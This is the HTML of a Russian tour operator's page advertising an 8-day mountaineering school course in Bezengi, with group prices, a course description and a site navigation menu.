

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://alpindustria-tour.ru/programms/gornaya-shkola-v-bezengi-alpinist-rossii.html
body_size: 31078
content:
<!DOCTYPE html>
<html>
<head>
<title>Горная Школа в Безенги. &quot;Альпинист России&quot; | АльпИндустрия-Тур</title>
<meta name="Keywords" content="Горная Школа в Безенги. &quot;Альпинист России&quot;."><meta name="Description" content="Горная Школа в Безенги. &quot;Альпинист России&quot;.">
<meta property="og:title" content="Горная Школа в Безенги. &quot;Альпинист России&quot;." /><meta property="og:image" content="https://alpindustria-tour.ru/i/programms/780_2616.jpg" /><meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="mailru-verification" content="8c32a85028165186" />
<link rel="stylesheet" href="/js/jquery/fancybox/jquery.fancybox.css">

<!--link rel="icon" type="image/png" href="https://alpindustria-tour.ru/favicon-2021-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="https://alpindustria-tour.ru/favicon-2021-16x16.png" sizes="16x16" /-->

<link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="any">
<link rel="icon" href="https://alpindustria-tour.ru/favicon.svg" type="image/svg+xml">
<link rel="apple-touch-icon" sizes="57x57" href="/img/favicons/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/img/favicons/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/img/favicons/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/img/favicons/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/img/favicons/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/img/favicons/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/img/favicons/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/img/favicons/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/img/favicons/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192" href="/img/favicons/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="/img/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/img/favicons/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="/img/favicons/favicon-16x16.png">
<link rel="manifest" href="https://alpindustria-tour.ru/manifest.json">
<meta name="msapplication-TileColor" content="#324481">
<meta name="msapplication-TileImage" content="/img/favicons/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">
<link rel="mask-icon" href="https://alpindustria-tour.ru/safari-pinned-tab.svg" color="#324481">

<!--[if lt IE 9]>
<script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->

<script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>
<script src="/js/device.js"></script>
<script defer src="/js/jquery/jquery-ui.js"></script>
<script defer src="/js/jquery/chosen/chosen.jquery.min.js"></script>
<script defer src="/js/jquery/jquery.maskedinput.js"></script>
<script src="/js/jquery/fancybox/jquery.fancybox.js"></script>
<script defer src="/js/jquery/fancybox/helpers/jquery.fancybox-media.js"></script>

<script defer src="/js/jquery/datepicker-ru.js"></script>
<script defer src="/js/jquery/jquery.cookie.js"></script>
<script defer src="/js/jquery/jquery.history.js"></script>

<script defer src="/js/jquery/carouFredSel-6.2.1/jquery.carouFredSel-6.2.1.js"></script>


<!-- The Iframe Transport is required for browsers without support for XHR file uploads -->
<script defer src="/js/jquery/jQuery-File-Upload-9.8.0/js/jquery.iframe-transport.js"></script>
<!-- The basic File Upload plugin -->
<script defer src="/js/jquery/jQuery-File-Upload-9.8.0/js/jquery.fileupload.js"></script>

<script defer src="/js/jquery/rating/jquery.MetaData.js"></script>
<script defer src="/js/jquery/rating/jquery.rating.js"></script>
<script defer src="/js/top-link.js"></script>
<script defer src="/js/tel_flags.js"></script>


<script>
//Включаем резину как можно быстрее, чтобы не было перестроения элементов
(function ($) {
	var baseWidth = 1280;
	var baseSize = 10;
	
	if (device.tablet() && ($(window).width() < $(window).height())) {
		baseWidth = 768;
	}
	if (device.mobile()) {
		baseWidth = 768;
	}
	_helper();
	$(window).resize(_helper);
	
	var prev_landscape = device.landscape();

	function _helper() {
		var w = Math.round($(window).width()/baseWidth*baseSize);
	
		if (baseWidth === 1280) {
			$('html').css({'font-size': Math.min(w, 10)+'px'});
		} else {
			$('html').css({'font-size': w+'px'});
		}
	}
	
} (jQuery));

var MODX_MEDIA_PATH = "media";
var is_true_ai = 1;

var session_id = 6985208;
var lng_id = 0;
var SERVER_NAME = 'alpindustria-tour.ru';
var lirtm = 1765100213;


var this_vars = [];
this_vars['div'] = 'programms';
this_vars['cur'] = '';
this_vars['id'] = '780';
this_vars['num_on_page'] = 0;
this_vars['page'] = 0;
this_vars['lng'] = '';
var def_num_on_page = 20;

$(function () {
	$(".subscribe_panel").find(".close").click(function() {
		$.get("/ajax/panel_close.php", function() {
			$(".subscribe_panel").hide();
			$(".overlay").hide();
		});
		return false;
	});
});
</script>

<link rel="stylesheet" href="/css/common.css?a=o">
<script src="/js/counters.js?a=t"></script>
<script defer src="/js/common.js?a=be"></script>
<script defer src="/forms_0.js"></script>
<script defer src="/js/header.js?a=bk"></script>
<script defer src="/js/footer.js?a=n"></script>
<script defer src="/js/tour.js?a=ac"></script>

<link rel="stylesheet" href="/css/tour.css?a=aj">
<script defer src="/js/calendar_site.js?a=b"></script><link rel="stylesheet" href="/css/calendar_site.css?a=a"><link rel="stylesheet" href="/css/fonts.css">
<link rel="stylesheet" href="/css/template_styles.css?a=h">


<script defer src="/js/jquery/jquery-ui-1.10.4.custom.min.js"></script>
<script defer src="/js/phonecode/counties.js?a=c"></script>
<script defer src="/js/phonecode/phonecode.js?a=g"></script>
<link rel="stylesheet" href="/js/phonecode/phonecode.css?a=c">
<meta name="yandex-verification" content="a34b8be5ca677cee" />
<meta name="google-site-verification" content="8nGgIH5jE0qLx-MhGnP2aHvImoGfZ4ujUslMWJlyQbc" />

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(87909843, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/87909843" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->




<script>
    mindbox = window.mindbox || function() { mindbox.queue.push(arguments); };
    mindbox.queue = mindbox.queue || [];
    mindbox('create');
</script>
<script src="https://api.mindbox.ru/scripts/v1/tracker.js" async></script>


<script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
<script src="/waf-scripts/waf.js"></script>

<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?169',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1334980-75JZ"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1334980-75JZ" style="position:fixed; left:-999px;" alt=""/></noscript>
</head>

<body>
<div id="message"><a href="javascript:scroll(0,0)" id="top-link"><IMG src="/img/upbotton50h50.png" width="50" height="50" align="left" border="0"></a></div>

<div  style="position:absolute; top:0; left:0;  text-indent:-9999999px;"><img src="/img/logo.png" alt="Альпиндустрия Тур - Активные туры и восхождения на горные вершины 2026"/></div>
<div class="view-header">
<div class="plashka" data-top-line>
	<div class="row">
		<div class="row_inner clearfix">
			<div class="plashka_search">
				<div class="header_item _search" data-header-search>
	<form action="/" method="GET">
				<input type="hidden" name="div" value="search">
		<button type="submit" class="btn _search-top" title="Найти"></button>
		<input type="text" name="word" class="_search-top" data-header-search-input placeholder="Поиск тура" >
	</form>
</div>
			</div>
			<div class="plashka_menu">
				<a href="/programms/">Подбор тура</a>
				<a class="bordered" href="/calendar/">Календарь туров</a>
				<a href="/contacts/">Информация</a>
			</div>
		</div>
	</div>
</div>

<div class="row">
	<div class="row_inner">
		<div style="margin-top:1rem;font-size: 1.2rem;text-align:center;">
			Курсы валют на 07.12.2025 (сегодня): &nbsp;&nbsp; $ = 83.7 руб. &nbsp;&nbsp; &euro; = 97.57 руб.		</div>
	</div>
</div>
<div class="row">
	<div class="row_inner">
		<div class="header">

<div class="error_tracer_form popup hide">
	<div class="title">Ошибка на сайте</div>
	Спасибо за то что вы помогаете нам улучшить сайт. Введите ниже описание ошибки и мы ее обязательно исправим.<br><br>
	<a href="#" class="close"></a>
	<div class="error"></div>
	<div class="write">
		<form action="/index.php" method="get" id="error_tracer_form">
		<input type="hidden" name="div" value="error_tracer_form" />
		<div>
			<strong>Выделенный текст:</strong><br>
			<span id="error_tracer_str"></span><br><br>

			<textarea autocomplete="off" id="error_tracer_text_" name="error_tracer_text_" cols="90" rows="4" placeholder="Описание ошибки"></textarea>
		</div>
		<div class="clearfix">
						<div class="pull-right">
				<div class="buttons"><input type="submit" class="buttons_btn-field _blue-button" value="Отправить"></div>
				<div class="waiting hide">Подождите, пожалуйста...</div>
			</div>
		</div>
		</form>
	</div>
	<div class="success act hide">
		<strong>Спасибо</strong><br>
		Мы учтем ваше замечание и постараемся исправить ошибку.
	</div>
</div>
<div class="overlay"></div>
<div class="subscribe_panel popup _tour" align="center">
	<div class="title">Новости туров<br>с доставкой!</div>
	Подпишитесь на нашу рассылку и первыми читайте самые новые<br> статьи и обзоры, а также узнавайте новости об акциях и скидках.

	<form action="/" method="POST" class="subscribe_panel_form_tour">
		<input type="hidden" name="div" value="subscription">
		<input type="hidden" name="action" value="subscription">
		<div class="clearfix">
			<div class="b-input"><input title="Имя" placeholder="Имя" type="text" name="fname" value=""></div>
			<div class="b-input"><input title="E-mail" placeholder="Ваш E-mail" type="email" autocapitalize="off" autocorrect="off" size="30" name="email" value=""></div>
			<div class="buttons"><input type="submit" value="Подписаться" class="buttons_btn-field _orange-button"></div>
			<div class="waiting hide">Пожалуйста, подождите ...</div>
		</div>
		<label class="b-checkbox _accept"><input type="checkbox" name="accept" value="1" /> Даю <a href="/UserFiles/File/%D0%9E%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0%20%D0%BF%D0%B5%D1%80%D1%81%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85(1).pdf">Согласие на обработку персональных данных</a>, в порядке, на условиях и в объёме, указанном в Согласии, текст которого прочитан и Вам понятен.</label>
		<div class="error"></div>
	</form>

	<a href="#" class="close">Нет, спасибо &times;</a>
</div>
			<div class="header_row _logo">
				<div class="header_item _logo">
					<a href="/" title="Главная"><img src="/img/svg/logo_ainew.svg" alt=""></a>
					<div class="_logo_txt"><span style='font-style:normal'>Альпиндустрия Тур<br>Приключений хватит на всех</span></div>
				</div>
				
			
								<div class="header_item _search" data-header-search>
	<form action="/" method="GET">
				<input type="hidden" name="div" value="search">
		<button type="submit" class="btn _search-top" title="Найти"></button>
		<input type="text" name="word" class="_search-top" data-header-search-input placeholder="Поиск тура" >
	</form>
</div>
				<div class="contact_top">
					<span>8 495 229 50 70</span>
					<div class="sep"></div>
					<span>8 800 511 27 89</span>
															
					<div class="tour_tel800">
						<div class="_txt"><a href="/feedback/" data-add-question="-1">Пишите нам</a> или звоните бесплатно:</div>
					</div>
					<div style="float:right;"><span>8 903 151 36 04</span></div>
					
					<div class="ss_head">
						<a target="_blank" href="https://rutube.ru/channel/31677509/" class="_rutube"></a>
						<a target="_blank" href="https://vk.com/public51320035" class="_vk"></a>
						<a target="_blank" href="https://t.me/alpindustriatour" class="_telegram"></a>
						<a target="_blank" href="https://wa.me/79031513604" class="_wa"></a>
					</div>
					
									</div>
			</div>
		</div>
	</div>
</div>
<style>
.menu_tour_region {
	outline: 1px solid #0066ff;
	font-style: normal;
	font-size: 1.2rem;
	padding: 0.3rem 0.3rem 0.1rem 0.3rem;
	line-height: 1.8rem;
	background: #01a3e5;
	color: white; 
	line-height: 3;
	text-decoration:none;
}
</style>
<div class="row">
	<div class="row_inner">
		<div class="top-menu" data-top-menu>
			<div class="top-menu_row _first">
				<div class="top-menu_item _losyara">
					<img src="/img/elk.png" data-elk alt=""/>
				</div>
			</div>
			<ul class="tmenu">
				<li><a href="/">Главная</a></li>
								<li>
					<span>Направления</span>
					<div class="top-submenu" style="width:100%;">
						<div class="top-submenu__block">
							<div class="top-submenu__colls">
								<div class="top-submenu__coll">
									<div style="padding-bottom: 2.1rem;">&nbsp;</div>
									<span>Популярное</span><br><br>
																		<a href="/sheregesh/" class="top-submenu_item">Шерегеш</a>
																		<a href="/krasnaya-polyana/" class="top-submenu_item">Красная поляна</a>
																		<a href="/baykal/" class="top-submenu_item">Байкал</a>
																		<a href="/prielbruse/" class="top-submenu_item">Приэльбрусье</a>
																		<a href="/plato-putorana/" class="top-submenu_item">Плато Путорана</a>
																		<a href="/priiskovoe/" class="top-submenu_item">Приисковое</a>
																		<a href="/hibiny/" class="top-submenu_item">Хибины</a>
																		<a href="/bezengi/" class="top-submenu_item">Безенги</a>
																		<a href="/uzunkol/" class="top-submenu_item">Узункол</a>
																		<a href="/arhyz/" class="top-submenu_item">Архыз</a>
																	</div>
								<div class="top-submenu__coll">
									<div style="padding-bottom: 2.1rem;">Россия</div>
									<span>Вершины</span><br><br>
																		<a href="/vershina-beluha/" class="top-submenu_item">Белуха</a>
																		<a href="/vershina-elbrus/" class="top-submenu_item">Эльбрус</a>
																		<a href="/vershina-dyhtau/" class="top-submenu_item">Дыхтау</a>
																		<a href="/vershina-dzhangi-tau/" class="top-submenu_item">Джангитау</a>
																		<a href="/vershina-aipetri/" class="top-submenu_item">Ай-Петри</a>
																	</div>
								<div class="top-submenu__coll">
									<div style="padding-bottom: 2.1rem;">&nbsp;</div>
									<span>Регионы</span><br><br>
																		<a href="/altay/" class="top-submenu_item">Алтай</a>
																		<a href="/kavkaz/" class="top-submenu_item">Северный Кавказ</a>
																		<a href="/krym/" class="top-submenu_item">Крым</a>
																		<a href="/kolskiy-poluostrov/" class="top-submenu_item">Кольский полуостров</a>
																		<a href="/kurily-i-sahalin/" class="top-submenu_item">Курилы и Сахалин</a>
																		<a href="/shantarskie-ostrova/" class="top-submenu_item">Шантарские острова</a>
																		<a href="/krasnoyarskiy-kray/" class="top-submenu_item">Красноярский край</a>
																		<a href="/komandorskie-ostrova/" class="top-submenu_item">Командорские острова</a>
																		<a href="/hakasiya/" class="top-submenu_item">Хакасия</a>
																		<a href="/kamchatka/" class="top-submenu_item">Камчатка</a>
																		<a href="/kareliya/" class="top-submenu_item">Карелия</a>
																		<a href="/tyva/" class="top-submenu_item">Тыва</a>
																		<a href="/primorskiy-kray/" class="top-submenu_item">Приморский край</a>
																		<a href="/moskva/" class="top-submenu_item">Москва</a>
																		<a href="/kazyr/" class="top-submenu_item">Казыр</a>
																	</div>
							</div>
						</div>
						<div class="top-submenu__block">
							<div class="top-submenu__block-title" style="text-align:center;">Остальной мир</div>
							<div class="top-submenu__colls">
								<div class="top-submenu__coll">
									<span>Популярное</span><br><br>
																		<a href="/l-novogodnie/" class="top-submenu_item">Новогодние восхождения</a>
																		<a href="/l-freeride-skitour-heliskiing/" class="top-submenu_item">Ски и фрирайд-туры</a>
																		<a href="/vershina-alpy/" class="top-submenu_item">Альпы</a>
																		<a href="/vershina-pamir/" class="top-submenu_item">Памир</a>
																		<a href="/vershina-tyan-shan/" class="top-submenu_item">Тянь-Шань</a>
																		<a href="/vershina-gimalai/" class="top-submenu_item">Гималаи</a>
																		<a href="/vershina-likiyskaya-tropa/" class="top-submenu_item">Ликийская тропа</a>
																		<a href="/vershina-patagonia/" class="top-submenu_item">Патагония</a>
																		<a href="/alyaska-ssha/" class="top-submenu_item">Аляска</a>
																		<a href="/vershina-andy/" class="top-submenu_item">Анды</a>
																		<a href="/vershina-karakorum/" class="top-submenu_item">Каракорум</a>
																	</div>
								<div class="top-submenu__coll">
									<span>Вершины</span><br><br>
									
									<em class="menu_tour_region">Азия</em>
																		<a href="/vershina-pik-lenina/" class="top-submenu_item">Пик Ленина</a>
																		<a href="/vershina-pik-kommunizma/" class="top-submenu_item">Пик Коммунизма</a>
																		<a href="/vershina-pik-korzhenevskoi/" class="top-submenu_item">Пик Корженевской</a>
																		<a href="/vershina-fanskie-gory/" class="top-submenu_item">Фанские Горы</a>
																		<a href="/vershina-han-tengri/" class="top-submenu_item">Хан Тенгри</a>
																		<a href="/vershina-everest/" class="top-submenu_item">Эверест</a>
																		<a href="/vershina-annapurna/" class="top-submenu_item">Аннапурна</a>
																		<a href="/vershina-mera-pik/" class="top-submenu_item">Мера Пик</a>
																		<a href="/vershina-ailend-pik/" class="top-submenu_item">Айленд Пик</a>
																		<a href="/vershina-fudziyama/" class="top-submenu_item">Фудзияма</a>
																		<a href="/vershina-manaslu/" class="top-submenu_item">Манаслу</a>
																		<a href="/vershina-demavend/" class="top-submenu_item">Демавенд</a>
																		<a href="/vershina-kazbek/" class="top-submenu_item">Казбек</a>
																		<a href="/vershina-ararat/" class="top-submenu_item">Арарат</a>
																		<a href="/vershina-sivridag/" class="top-submenu_item">Сивридаг</a>
																		<a href="/vershina-kajlas/" class="top-submenu_item">Кайлас</a>
																		<a href="/vershina-tetnuld/" class="top-submenu_item">Тетнульд</a>
																		<a href="/vershina-ama-dablam/" class="top-submenu_item">Ама-Даблам</a>
																		<br>
								
									<em class="menu_tour_region">Европа</em>
																		<a href="/vershina-olimp/" class="top-submenu_item">Олимп</a>
																		<a href="/vershina-monblan/" class="top-submenu_item">Монблан</a>
																		<a href="/vershina-matterhorn/" class="top-submenu_item">Маттерхорн</a>
																		<a href="/vershina-zub-giganta/" class="top-submenu_item">Зуб Гиганта</a>
																		<a href="/vershina-eiger/" class="top-submenu_item">Эйгер</a>
																		<a href="/vershina-grosglokner/" class="top-submenu_item">Гросглокнер</a>
																		<a href="/vershina-gran-paradiso/" class="top-submenu_item">Гран Парадизо</a>
																	</div>
								<div class="top-submenu__coll">
									<span></span><br><br>
								
									<em class="menu_tour_region">Африка</em>
																		<a href="/vershina-kilimandzharo/" class="top-submenu_item">Килиманджаро</a>
																		<a href="/vershina-pik-kenia/" class="top-submenu_item">Пик Кения</a>
																		<a href="/vershina-tubkal/" class="top-submenu_item">Тубкаль</a>
																		<br>

									<em class="menu_tour_region">Южная Америка</em>
																		<a href="/vershina-akonkagua/" class="top-submenu_item">Аконкагуа</a>
																		<a href="/vershina-ohos-del-salado/" class="top-submenu_item">Охос дель Саладо</a>
																		<a href="/vershina-chimboraso/" class="top-submenu_item">Чимборасо</a>
																		<a href="/vershina-kotopaksi/" class="top-submenu_item">Котопакси</a>
																		<a href="/vershina-pichincha/" class="top-submenu_item">Пичинча</a>
																		<a href="/vershina-uaina-potosi/" class="top-submenu_item">Уайна Потоси</a>
																		<a href="/vershina-alpomayyo/" class="top-submenu_item">Альпамайо</a>
																		<br>

									<em class="menu_tour_region">Северная Америка</em>
																		<a href="/vershina-orisaba/" class="top-submenu_item">Орисаба</a>
																		<a href="/vershina-denali/" class="top-submenu_item">Денали</a>
																		<br>

									<em class="menu_tour_region">Антарктида</em>
																		<a href="/vershina-pik-vinson/" class="top-submenu_item">Пик Винсон</a>
																		<br>

									<em class="menu_tour_region">Австралия и Океания</em>
																		<a href="/vershina-pik-kosciuszko/" class="top-submenu_item">Пик Косцюшко</a>
																		<a href="/vershina-maunt-kuk/" class="top-submenu_item">Маунт-кук</a>
																		<a href="/vershina-piramida-karstens/" class="top-submenu_item">Пирамида Карстенз</a>
																	</div>
								<div class="top-submenu__coll">
									<span>Регионы</span><br><br>
									
									<a href="/sng/" class="menu_tour_region">СНГ</a>
																		<a href="/kazahstan/" class="top-submenu_item">Казахстан</a>
																		<a href="/tadzhikistan/" class="top-submenu_item">Таджикистан</a>
																		<a href="/kirgiziya/" class="top-submenu_item">Киргизия</a>
																		<a href="/uzbekistan/" class="top-submenu_item">Узбекистан</a>
																		<br>
								
									<a href="/aziya/" class="menu_tour_region">Азия</a>
																		<a href="/kitay/" class="top-submenu_item">Китай</a>
																		<a href="/nepal/" class="top-submenu_item">Непал</a>
																		<a href="/tibet/" class="top-submenu_item">Тибет</a>
																		<a href="/butan/" class="top-submenu_item">Бутан</a>
																		<a href="/iran/" class="top-submenu_item">Иран</a>
																		<a href="/turciya/" class="top-submenu_item">Турция</a>
																		<a href="/yaponiya/" class="top-submenu_item">Япония</a>
																		<a href="/gruziya/" class="top-submenu_item">Грузия</a>
																		<a href="/tailand/" class="top-submenu_item">Таиланд</a>
																		<a href="/indoneziya/" class="top-submenu_item">Индонезия</a>
																		<a href="/pakistan/" class="top-submenu_item">Пакистан</a>
																		<a href="/shri-lanka/" class="top-submenu_item">Шри-Ланка</a>
																		<br>
									
									<a href="/afrika/" class="menu_tour_region">Африка</a>
																		<a href="/keniya/" class="top-submenu_item">Кения</a>
																		<a href="/marokko/" class="top-submenu_item">Марокко</a>
																		<a href="/tanzaniya/" class="top-submenu_item">Танзания</a>
																		<a href="/egipet/" class="top-submenu_item">Египет</a>
																		<a href="/namibiya/" class="top-submenu_item">Намибия</a>
																		<a href="/uganda/" class="top-submenu_item">Уганда</a>
																		<br>
								</div>
								<div class="top-submenu__coll">
									<span></span><br><br>
									<a href="/antarktida/" class="menu_tour_region">Антарктида</a>
																		<a href="/antarktida__/" class="top-submenu_item">Антарктида</a>
																		<br>
									
									<a href="/amerika-yujnaya/" class="menu_tour_region">Южная Америка</a>
																		<a href="/argentina/" class="top-submenu_item">Аргентина</a>
																		<a href="/peru/" class="top-submenu_item">Перу</a>
																		<a href="/chili/" class="top-submenu_item">Чили</a>
																		<a href="/ekvador/" class="top-submenu_item">Эквадор</a>
																		<a href="/boliviya/" class="top-submenu_item">Боливия</a>
																		<a href="/vershina-machu-pikchu/" class="top-submenu_item">Мачу Пикчу</a>
																		<br>


									<a href="/amerika-severnaya/" class="menu_tour_region">Северная Америка</a>
																		<a href="/meksika/" class="top-submenu_item">Мексика</a>
																		<a href="/ssha/" class="top-submenu_item">США</a>
																		<br>


									<a href="/evropa/" class="menu_tour_region">Европа</a>
																		<a href="/greciya/" class="top-submenu_item">Греция</a>
																		<a href="/portugaliya/" class="top-submenu_item">Португалия</a>
																		<a href="/franciya/" class="top-submenu_item">Франция</a>
																		<a href="/sloveniya/" class="top-submenu_item">Словения</a>
																		<a href="/islandiya/" class="top-submenu_item">Исландия</a>
																		<a href="/shveycariya/" class="top-submenu_item">Швейцария</a>
																		<a href="/italiya/" class="top-submenu_item">Италия</a>
																		<br>


									<a href="/avstraliya-i-okeaniya/" class="menu_tour_region">Австралия и Океания</a>
																		<a href="/avstraliya/" class="top-submenu_item">Австралия</a>
																		<a href="/novaya-zelandiya/" class="top-submenu_item">Новая Зеландия</a>
																		<a href="/papua-novaya-gvineya/" class="top-submenu_item">Папуа Новая Гвинея</a>
																		<a href="/tasmaniya/" class="top-submenu_item">Тасмания</a>
																	</div>
							</div>
						</div>
					</div>
				</li>
								<li><a href="/programms/" class="_active">Подбор тура</a></li>
				<li><a href="/calendar/">Календарь туров</a></li>
				<li><a href="/news/">Новости</a></li>
								<li><a href="/prokat/">Прокат</a></li>
								<li><a href="/guides/">Наши гиды</a></li>
								<li><a href="/contacts/">Информация</a></li>
				<li><a href="https://alpindustria.ru/" target="_blank">Магазин</a></li>
				<div class="top-menu-en__menu-languages">
										<a href="/programms/" class="top-menu-en__menu-languages-item  _active"></a>
										<a href="/en/programms/" class="top-menu-en__menu-languages-item _en"></a>
									</div>
			</div>
		</div>
	</div>
</div>
</div>
<div class="fonts_text5">
<div class="row"><div class="row_inner"><ol class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="/"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="/programms/"><span itemprop="name">Подбор тура</span></a><meta itemprop="position" content="2" /></li><li><i>Горная Школа в Безенги. &quot;Альпинист России&quot;.</i></li></ol></div></div><div class="row"><div class="row_inner"><div data-index-top-scope>
	<div class="tour_top-banners" data-banners-gallery>
			<div class="tour_top-banners_item" data-banners-gallery-item>
			<img src="/i/programms/780_2616.jpg" title="Горная Школа в Безенги." alt="">
		</div>
			<div class="tour_top-banners_item" data-banners-gallery-item>
			<img src="/i/programms/780_2615.jpg" title="Горная Школа в Безенги." alt="">
		</div>
			<div class="tour_top-banners_item" data-banners-gallery-item>
			<img src="/i/programms/780_2617.jpg" title="Горная Школа в Безенги." alt="">
		</div>
		</div>
	<div class="tour_top-banners_nav" data-banners-gallery-nav></div>
	<a href="" class="tour_top-banners_btn _prev" data-banners-gallery-prev></a>
	<a href="" class="tour_top-banners_btn _next" data-banners-gallery-next></a>
</div>

<div class="programm-header">
	<h1>Горная Школа в Безенги. &quot;Альпинист России&quot;.</h1>
	<div class="rating"><div class="stars" style="width:100%;"></div></div> (4)</div>


<div data-all-prices class="hide">
	<div class="all_prices-popup fonts_text5">
		<h2>Стоимость</h2>
		<strong>Гид АльпИндустрии</strong>
<table border="0" cellpadding="4" cellspacing="1" class="tableborder_grey" width="100%">
	<tr>
		<td width="19%">Стоимость</td>
				<td style="min-width:4rem;"><strong>Эконом</strong></td>
				<td style="min-width:4rem;"><strong>Стандарт</strong></td>
			</tr>
<tr><td valign="top">Индивидуальный тур</td><td nowrap="true"></td><td nowrap="true"></td></tr><tr><td valign="top">Группа 2 чел.</td><td nowrap="true"></td><td nowrap="true">107 000 руб.</td></tr><tr><td valign="top">Группа 3 чел.</td><td nowrap="true"></td><td nowrap="true">84 000 руб.</td></tr><tr><td valign="top">Группа 4 чел.</td><td nowrap="true"></td><td nowrap="true">72 000 руб.</td></tr><tr><td valign="top">Группа 5 чел.</td><td nowrap="true"></td><td nowrap="true"><strong style="color:#ff4e00;">65 000 руб.</strong></td></tr><tr><td valign="top">Группа 6 чел.</td><td nowrap="true"></td><td nowrap="true"></td></tr><tr><td valign="top">Группа 7 чел.</td><td nowrap="true"></td><td nowrap="true"></td></tr><tr><td valign="top">Группа 8 чел.</td><td nowrap="true"></td><td nowrap="true"></td></tr><tr><td valign="top">Группа 10 чел.</td><td nowrap="true"></td><td nowrap="true"></td></tr></table>
<br><br>
	</div>
</div>

<div class="programm-menu">
	<a href="/programms/gornaya-shkola-v-bezengi-alpinist-rossii.html" data-tabs-tab="tab-" class="_item _active">Описание</a><a href="/programms/gornaya-shkola-v-bezengi-alpinist-rossii.html#dates" data-tabs-tab="tab-dates" class="_item">Даты</a><a href="/programms/gornaya-shkola-v-bezengi-alpinist-rossii.html#equipment" data-tabs-tab="tab-equipment" class="_item">Снаряжение</a><a href="/programms/gornaya-shkola-v-bezengi-alpinist-rossii.html#faq" data-tabs-tab="tab-faq" class="_item">Условия</a><a href="/programms/gornaya-shkola-v-bezengi-alpinist-rossii.html#reviews" data-tabs-tab="tab-reviews" class="_item">Отзывы (4)</a><a href="/programms/gornaya-shkola-v-bezengi-alpinist-rossii.html#why_us" data-tabs-tab="tab-why_us" class="_item">Почему мы</a><a href="/programms/gornaya-shkola-v-bezengi-alpinist-rossii.html#order" data-tabs-tab="tab-order" class="_item">Заказать тур</a></div>

<div data-tabs-content="tab-">
	<div class="programm-info">
		<div class="programm-info-item _first">
						<div style="margin-bottom:2rem;">Направления:  &nbsp;
						<a href="/kavkaz/" class="buttons_pseudo-ref">Кавказ</a> &nbsp;
						<a href="/bezengi/" class="buttons_pseudo-ref">Безенги</a> &nbsp;
						</div>
						<p>Мы предлагаем&nbsp;отличную возможность пройти курс обучения в Горной Школе&nbsp;и под руководством инструктора&nbsp;совершить 1-2&nbsp;восхождения&nbsp;I-II категории сложности&nbsp;по программе ФАР &quot;Альпинист России&quot;, в высокогорной базе Безенги за одну 8-дневную&nbsp;смену. Максимальный размер группы&nbsp;&ndash;&nbsp;5 человек. Программа может меняться по самочувствию участников в группе или погодным условиям.&nbsp;Смотрите также программу <a href="https://alpindustria-tour.ru/programms/gornaya-shkola-v-bezengi.html">&quot;Альпинист&quot;</a> по подготовке на III разряд и&nbsp;<a href="/programms/gornaya-shkola-v-bezengi-kurs-lider.html">программу&nbsp;&laquo;Лидер&raquo;</a>&nbsp;по нормативу на II разряд.</p>

<p>Полученные на Горной Школе&nbsp;навыки позволят вам продолжить занятия спортивным альпинизмом или принять&nbsp;участие в&nbsp;таких восхождениях, как&nbsp;<a href="/programms/gornaya-shkola-v-alpakh.html">Монблан</a>,&nbsp;<a href="/programms/25.html">Эльбрус</a>,&nbsp;<a href="/programms/451.html">Маттерхорн</a>&nbsp;и других. В Безенги летом и осенью работает&nbsp;<a href="https://alpindustria.ru/school/news/magazin-alpindustria-v-alplagere-bezengi.html">магазин</a>&nbsp;АльпИндустрии, в котором при необходимости можно купить необходимое снаряжение.</p>

